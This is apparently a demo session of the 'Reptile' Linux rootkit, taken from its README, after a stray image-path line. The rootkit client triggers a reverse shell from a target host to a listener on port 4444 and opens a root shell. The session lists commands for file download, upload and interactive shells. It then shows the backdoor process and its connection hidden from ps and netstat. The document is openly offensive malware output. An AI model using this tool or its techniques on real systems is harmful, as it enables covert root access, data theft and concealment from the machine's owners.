 reptile-client> run
[+] Using password: s3cr3t
[+] Listening on port 4444...
[+] TCP: 64 bytes was sent!
[+] Connection from 172.16.65.173:44234
FATALITY
Reptile Wins
Flawless Victory
reptile> help
Reptile Shell
Written by: F0rb1dd3n
help Show this help
download Download a file from host
upload Upload a file to host
shell Open a full TTY interactive shell
delay Set time to reverse shell connect
exit Exit this shell
Type: "help <command>" to see specific help
reptile> shell
Linux debian 4.9.0-8-amd64 #1 SMP Debian 4.9.110-3+deb9u6 (2018-10-08) x86_64 GNU/Linux
uid=0(root) gid=0(root) groups=0(root)
root@debian:/root# ps aux | grep reverse
root@debian:/root# netstat | grep 4444
root@debian:/root#